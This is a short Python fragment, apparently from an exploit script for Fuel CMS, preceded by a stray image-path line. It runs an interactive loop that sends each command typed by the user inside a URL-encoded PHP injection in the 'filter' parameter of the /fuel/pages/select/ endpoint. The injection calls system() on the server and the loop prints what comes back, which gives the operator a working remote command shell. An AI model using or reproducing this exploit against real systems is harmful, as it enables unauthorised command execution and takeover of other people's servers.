 while True:
    cmd = input(Style.BRIGHT+Fore.YELLOW+"Enter Command $"+Style.RESET_ALL)
    main_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28
%27"+quote(cmd)+"%27%29%2b%27"
    r = requests.get(main_url)
    #<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">
    output = r.text.split('<div style="border:1px solid #990000;padding-left:20px;margin:0 0 10px 0;">')
    print(output[0])
    if cmd == "exit":
        break